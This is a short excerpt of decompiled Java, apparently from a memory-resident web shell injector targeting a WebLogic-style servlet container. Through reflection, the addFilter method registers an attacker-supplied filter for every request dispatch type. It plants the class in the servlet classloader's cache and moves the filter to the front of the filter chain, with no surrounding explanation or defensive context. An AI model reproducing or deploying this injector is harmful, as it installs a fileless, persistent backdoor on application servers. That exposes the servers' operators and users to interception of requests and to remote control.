 183 public void addFilter(Object var1, Object var2) throws Exception {
184 String var3 = var2.getClass().getName();
185 if (!isInjected(var1, var3)) {
186 try {
187 Object var4 = invokeMethod(var1, var1:"getFilterManager");
188 Object var5 = invokeMethod(var1, var1:"getServletClassLoader");
189 Map var6 = (Map)getFV(var5, var1:"cachedClasses");
190 var6.put(var3, var2.getClass());
191 invokeMethod(var4, var1:"registerFilter", new Class[]{String.class, String.class, String[].class, String[].class, Map.class, String[].class}, new Object[]{var3, var3, new String[]
{this.getUrlPattern()}, null, null, new String[]{"REQUEST", "FORWARD", "INCLUDE", "ERROR"}});
192 List var7 = (List)getFV(var4, var1:"filterPatternList");
193 Object var8 = var7.remove(var7.size() - 1);
194 var7.add(index:0, var8);
195 ++this.n1;
196 } catch (Throwable var9) {
197 l = l + var9 + "\n";
198 ++this.n2;
199 }
200 }